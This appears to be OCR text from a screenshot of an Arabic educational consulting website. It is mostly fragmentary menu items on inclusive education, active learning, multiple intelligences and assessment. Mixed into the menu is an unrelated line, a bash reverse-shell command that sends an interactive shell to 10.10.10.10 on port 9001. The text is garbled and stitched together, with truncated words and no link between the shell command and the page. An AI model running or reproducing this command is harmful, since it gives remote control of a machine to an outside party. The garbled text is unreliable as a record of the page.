
- منصة الاستشاريين التربويين
- القياد
- ربط التربية الشاملة بالذكاء المتعدد
- أنماط 
- التعلم النشط والتعاوني
- مهارات
-
- الربط 
طرق التعليم وارتباطها بالكفاءة والمضمون والتطبيق والتقييم
- أنا مختلف ولي الحق أن أتعلم
- مقاربا
- ثقافة التقييم
- استشع
English
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
اضبط